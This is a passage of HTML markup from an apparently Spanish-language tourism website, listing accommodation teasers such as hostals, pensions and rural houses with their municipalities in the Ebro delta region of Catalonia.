    <div  about="/es/hostal-mas-de-subirats" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-mas-de-subirats" title="Hostal Mas de Subirats">Hostal Mas de Subirats</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MÓRA LA NOVA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-117 views-row-odd">
    <div  about="/es/hostal-montecarlo" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-montecarlo" title="Hostal Montecarlo">Hostal Montecarlo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-118 views-row-even">
    <div  about="/es/hostal-paca" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-paca" title="Hostal Paca">Hostal Paca</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-119 views-row-odd">
    <div  about="/es/hostal-sant-miquel" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-sant-miquel" title="Hostal Sant Miquel">Hostal Sant Miquel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VINEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-120 views-row-even">
    <div  about="/es/donde-dormir/pensiones/hostal-de-lanton" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/donde-dormir/pensiones/hostal-de-lanton" title="Hostal de l&#039;Anton">Hostal de l&#039;Anton</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BATEA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-121 views-row-odd">
    <div  about="/es/hostal-la-panavera" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-la-panavera" title="Hostal la Panavera">Hostal la Panavera</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-122 views-row-even">
    <div  about="/es/hostal-restaurant-arasa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/hostal-restaurant-arasa" title="Hostal-Restaurant Arasa">Hostal-Restaurant Arasa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-123 views-row-odd">
    <div  about="/es/pensio-antiga-estacio-de-benifallet" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/pensio-antiga-estacio-de-benifallet" title="Pensió Antiga Estació de Benifallet">Pensió Antiga Estació de Benifallet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENIFALLET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-124 views-row-even">
    <div  about="/es/pensio-ca-langel" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/pensio-ca-langel" title="Pensió Ca l&#039;Àngel">Pensió Ca l&#039;Àngel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PINELL DE BRAI, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-125 views-row-odd">
    <div  about="/es/pensio-can-subirats" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/pensio-can-subirats" title="Pensió Can Subirats ">Pensió Can Subirats </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-126 views-row-even">
    <div  about="/es/pensio-casa-albert" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/pensio-casa-albert" title="Pensió Casa Albert">Pensió Casa Albert</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-127 views-row-odd">
    <div  about="/es/pensio-casa-ramon" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/pensio-casa-ramon" title="Pensió Casa Ramon">Pensió Casa Ramon</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-128 views-row-even">
    <div  about="/es/pensio-la-casa-ecologica" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/pensio-la-casa-ecologica" title="Pensió La Casa Ecològica">Pensió La Casa Ecològica</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-129 views-row-odd">
    <div  about="/es/barraca-gran" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/barraca-gran" title="Barraca Gran ">Barraca Gran </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-130 views-row-even">
    <div  about="/es/barraca-vilbor" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/barraca-vilbor" title="Barraca Vilbor">Barraca Vilbor</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-131 views-row-odd">
    <div  about="/es/barraca-den-salvador" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/barraca-den-salvador" title="Barraca d&#039;en Salvador ">Barraca d&#039;en Salvador </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-132 views-row-even">
    <div  about="/es/barraca-de-joanet-de-pataco" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/barraca-de-joanet-de-pataco" title="Barraca de Joanet de Patacó">Barraca de Joanet de Patacó</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-133 views-row-odd">
    <div  about="/es/ca-garrio" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/ca-garrio" title="Ca Garrió">Ca Garrió</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GINESTAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-134 views-row-even">
    <div  about="/es/ca-lazaro" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/ca-lazaro" title="Ca Lázaro">Ca Lázaro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-135 views-row-odd">
    <div  about="/es/ca-lannita" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/ca-lannita" title="Ca l&#039;Annita">Ca l&#039;Annita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PALMA D&#039;EBRE, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-136 views-row-even">
    <div  about="/es/ca-la-iaia" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/ca-la-iaia" title="Ca la Iaia">Ca la Iaia</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RASQUERA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-137 views-row-odd">
    <div  about="/es/ca-la-lola" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/ca-la-lola" title="Ca la Lola">Ca la Lola</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SERRA D&#039;ALMOS - EMD</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-138 views-row-even">
    <div  about="/es/ca-la-pilar" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/ca-la-pilar" title="Ca la Pilar">Ca la Pilar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-139 views-row-odd">
    <div  about="/es/ca-les-barberes" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/ca-les-barberes" title="Ca les Barberes">Ca les Barberes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-140 views-row-even">
    <div  about="/es/cal-badat" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/cal-badat" title="Cal Badat">Cal Badat</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-141 views-row-odd">
    <div  about="/es/cal-gasso" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/cal-gasso" title="Cal Gassó">Cal Gassó</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-142 views-row-even">
    <div  about="/es/cal-gorro" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/cal-gorro" title="Cal Gorro">Cal Gorro</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-143 views-row-odd">
    <div  about="/es/cal-pigat" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/cal-pigat" title="Cal Pigat">Cal Pigat</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MIRAVET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-144 views-row-even">
    <div  about="/es/cal-puyo" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/cal-puyo" title="Cal Puyo">Cal Puyo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PAÜLS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-145 views-row-odd">
    <div  about="/es/can-gilabert" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/can-gilabert" title="Can Gilabert">Can Gilabert</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-146 views-row-even">
    <div  about="/es/can-juvimar" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/can-juvimar" title="Can Juvimar">Can Juvimar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-147 views-row-odd">
    <div  about="/es/can-leon" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/can-leon" title="Can León">Can León</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-148 views-row-even">
    <div  about="/es/can-pla" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/can-pla" title="Can Pla">Can Pla</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MAS DE BARBERANS</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-149 views-row-odd">
    <div  about="/es/can-salvador" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/can-salvador" title="Can Salvador">Can Salvador</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-150 views-row-even">
    <div  about="/es/can-torres" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/can-torres" title="Can Torres">Can Torres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MASDENVERGE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-151 views-row-odd">
    <div  about="/es/casa-cusa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-cusa" title="Casa Cusa">Casa Cusa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-152 views-row-even">
    <div  about="/es/casa-elisa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-elisa" title="Casa Elisa">Casa Elisa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">MASDENVERGE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-153 views-row-odd">
    <div  about="/es/casa-la-marinada" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-la-marinada" title="Casa La Marinada">Casa La Marinada</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-154 views-row-even">
    <div  about="/es/casa-llebra-i" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-llebra-i" title="Casa Llebra I">Casa Llebra I</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-155 views-row-odd">
    <div  about="/es/casa-llebra-ii" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-llebra-ii" title="Casa Llebra II">Casa Llebra II</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ROQUETES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-156 views-row-even">
    <div  about="/es/casa-maria-cinta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-maria-cinta" title="Casa Maria Cinta">Casa Maria Cinta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-157 views-row-odd">
    <div  about="/es/casa-miriam-i-joanna" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-miriam-i-joanna" title="Casa Miriam i Joanna">Casa Miriam i Joanna</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-158 views-row-even">
    <div  about="/es/casa-pepeta" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-pepeta" title="Casa Pepeta">Casa Pepeta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-159 views-row-odd">
    <div  about="/es/casa-rural-foreset" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-rural-foreset" title="Casa Rural Foreset">Casa Rural Foreset</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALFARA DE CARLES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-160 views-row-even">
    <div  about="/es/casa-susana" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-susana" title="Casa Susana">Casa Susana</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-161 views-row-odd">
    <div  about="/es/casa-teresa" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-teresa" title="Casa Teresa">Casa Teresa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-162 views-row-even">
    <div  about="/es/casa-toful" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-toful" title="Casa Tòful">Casa Tòful</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANT JAUME D&#039;ENVEJA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-163 views-row-odd">
    <div  about="/es/casa-villa-fina" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-villa-fina" title="Casa Villa Fina">Casa Villa Fina</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-164 views-row-even">
    <div  about="/es/casa-la-posada" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-la-posada" title="Casa la  Posada ">Casa la  Posada </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">CASERES</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-165 views-row-odd">
    <div  about="/es/casa-lo-vivet" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/es/casa-lo-vivet" title="Casa lo Vivet">Casa lo Vivet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-166 views-row-even">
